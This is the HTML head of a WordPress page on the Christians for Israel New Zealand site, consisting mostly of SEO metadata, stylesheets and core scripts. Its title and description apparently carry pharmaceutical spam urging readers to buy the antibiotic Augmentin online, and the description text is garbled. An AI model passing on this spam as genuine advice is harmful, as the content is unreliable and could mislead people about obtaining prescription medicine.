

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.c4israel.org.nz/no-category/bestall-generic-augmentin-switzerland/
body_size: 58455
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html id="ls-global" class="" xml:lang="en-us" xmlns="http://www.w3.org/1999/xhtml">
  <head>
	<title>Beställ Generic Augmentin Switzerland - Christians for Israel New Zealand</title>
	
	<!-- Meta !-->
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	
    <link rel="shortcut icon" href="https://www.c4israel.org.nz/wp-content/themes/cvi/img/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="https://www.c4israel.org.nz/wp-content/themes/cvi/img/apple-touch-icon.png" />
    <link rel="apple-touch-icon" sizes="57x57" href="https://www.c4israel.org.nz/wp-content/themes/cvi/img/apple-touch-icon-57x57.png" />
    <link rel="apple-touch-icon" sizes="72x72" href="https://www.c4israel.org.nz/wp-content/themes/cvi/img/apple-touch-icon-72x72.png" />
    <link rel="apple-touch-icon" sizes="76x76" href="https://www.c4israel.org.nz/wp-content/themes/cvi/img/apple-touch-icon-76x76.png" />
    <link rel="apple-touch-icon" sizes="114x114" href="https://www.c4israel.org.nz/wp-content/themes/cvi/img/apple-touch-icon-114x114.png" />
    <link rel="apple-touch-icon" sizes="120x120" href="https://www.c4israel.org.nz/wp-content/themes/cvi/img/apple-touch-icon-120x120.png" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://www.c4israel.org.nz/wp-content/themes/cvi/img/apple-touch-icon-144x144.png" />
    <link rel="apple-touch-icon" sizes="152x152" href="https://www.c4israel.org.nz/wp-content/themes/cvi/img/apple-touch-icon-152x152.png" />
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.c4israel.org.nz/wp-content/themes/cvi/img/apple-touch-icon-180x180.png" />  
	  
	  
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.c4israel.org.nz/no-category/bestall-generic-augmentin-switzerland/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beställ Generic Augmentin Switzerland - Christians for Israel New Zealand" />
	<meta property="og:description" content="Purchase online Augmentin. Prescription Drugs Online Target population Symptoms If you&#8217;re not sure if their families oral thrush in your mouth, you can see a dentist or a doctor and [&hellip;]" />
	<meta property="og:url" content="https://www.c4israel.org.nz/no-category/bestall-generic-augmentin-switzerland/" />
	<meta property="og:site_name" content="Christians for Israel New Zealand" />
	<meta property="article:published_time" content="2023-03-24T21:29:22+00:00" />
	<meta property="article:modified_time" content="2023-11-21T11:06:34+00:00" />
	<meta property="og:image" content="https://images.unlimrx.com/promo/en/augmentin.jpg" />
	<meta name="author" content="Cathy Trotter" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cathy Trotter" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.c4israel.org.nz/no-category/bestall-generic-augmentin-switzerland/","url":"https://www.c4israel.org.nz/no-category/bestall-generic-augmentin-switzerland/","name":"Beställ Generic Augmentin Switzerland - Christians for Israel New Zealand","isPartOf":{"@id":"https://www.c4israel.org.nz/#website"},"primaryImageOfPage":{"@id":"https://www.c4israel.org.nz/no-category/bestall-generic-augmentin-switzerland/#primaryimage"},"image":{"@id":"https://www.c4israel.org.nz/no-category/bestall-generic-augmentin-switzerland/#primaryimage"},"thumbnailUrl":"https://images.unlimrx.com/promo/en/augmentin.jpg","datePublished":"2023-03-24T21:29:22+00:00","dateModified":"2023-11-21T11:06:34+00:00","author":{"@id":"https://www.c4israel.org.nz/#/schema/person/d4e857846fae646aba786029fd9fe12e"},"breadcrumb":{"@id":"https://www.c4israel.org.nz/no-category/bestall-generic-augmentin-switzerland/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.c4israel.org.nz/no-category/bestall-generic-augmentin-switzerland/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.c4israel.org.nz/no-category/bestall-generic-augmentin-switzerland/#primaryimage","url":"https://images.unlimrx.com/promo/en/augmentin.jpg","contentUrl":"https://images.unlimrx.com/promo/en/augmentin.jpg"},{"@type":"BreadcrumbList","@id":"https://www.c4israel.org.nz/no-category/bestall-generic-augmentin-switzerland/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.c4israel.org.nz/"},{"@type":"ListItem","position":2,"name":"Beställ Generic Augmentin Switzerland"}]},{"@type":"WebSite","@id":"https://www.c4israel.org.nz/#website","url":"https://www.c4israel.org.nz/","name":"Christians for Israel New Zealand","description":"Start your biblical journey to understand Israel and the Church in the end times","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.c4israel.org.nz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.c4israel.org.nz/#/schema/person/d4e857846fae646aba786029fd9fe12e","name":"Cathy Trotter","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.c4israel.org.nz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b4f22f664bfce585a89fd3af5a9b48922c5e794a22325eab2744834f2e8b946?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b4f22f664bfce585a89fd3af5a9b48922c5e794a22325eab2744834f2e8b946?s=96&d=mm&r=g","caption":"Cathy Trotter"},"url":"https://www.c4israel.org.nz/author/cathyc/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.c4israel.org.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.c4israel.org.nz%2Fno-category%2Fbestall-generic-augmentin-switzerland%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.c4israel.org.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.c4israel.org.nz%2Fno-category%2Fbestall-generic-augmentin-switzerland%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://www.c4israel.org.nz/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.c4israel.org.nz/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=6.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.c4israel.org.nz/wp-includes/css/dist/block-library/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.c4israel.org.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766622254' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='trustseal_style-css' href='https://www.c4israel.org.nz/wp-content/plugins/donation-for-woocommerce//assets/css/user-wc-donation-form.css?ver=3.6.2&#038;t=21012026035249' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.c4israel.org.nz/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.c4israel.org.nz/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.c4israel.org.nz/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.c4israel.org.nz/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.c4israel.org.nz/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.css?ver=1717490965' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css-css' href='https://www.c4israel.org.nz/wp-content/themes/cvi/css/foundation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css-css' href='https://www.c4israel.org.nz/wp-content/themes/cvi/foundation-icons/foundation-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/development/react-refresh-runtime.js?ver=8f1acdfb845f670b0ef2" id="wp-react-refresh-runtime-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/development/react-refresh-entry.js?ver=a100113810d2b7fe3a75" id="wp-react-refresh-entry-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/vendor/react.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/vendor/react-dom.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/vendor/react-jsx-runtime.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/deprecated.js?ver=6c0519d363872604d48f" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/dom.js?ver=ce91312aee495c65e891" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/escape-html.js?ver=6cade854f375b3091114" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/element.js?ver=a63ee6ce984c02a99fa7" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/is-shallow-equal.js?ver=4554764360b974e32f5d" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Tilde":["Tilde"],"Backtick":["Backtick"],"Period":["Period"],"Comma":["Comma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/keycodes.js?ver=0ae26254e495f9f44348" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/priority-queue.js?ver=b617c70465159c57937b" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/compose.js?ver=7c895b31cd7a903b5229" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/vendor/moment.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_GB', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/date.js?ver=90011238ea6662a51b76" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_GB","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":0},"formats":{"time":"H:i","date":"j F Y","datetime":"j F Y H:i","datetimeAbbreviated":"j F Y H:i"},"timezone":{"offset":13,"offsetFormatted":"13","string":"Pacific/Auckland","abbr":"NZDT"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/html-entities.js?ver=4ae2a0abe957ffc91832" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/primitives.js?ver=2a765d78f060aed119ff" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/private-apis.js?ver=d7d926d9becc3eef5e24" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/redux-routine.js?ver=58e4c7cd114da148c2c4" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/data.js?ver=c64d89d47908ae6c6928" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"%s applied.":["%s applied."],"%s removed.":["%s removed."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.c4israel.org.nz/wp-includes/js/dist/rich-text.js?ver=26b032e73cfbf9a8165e" id="wp-rich-text-js"></script>
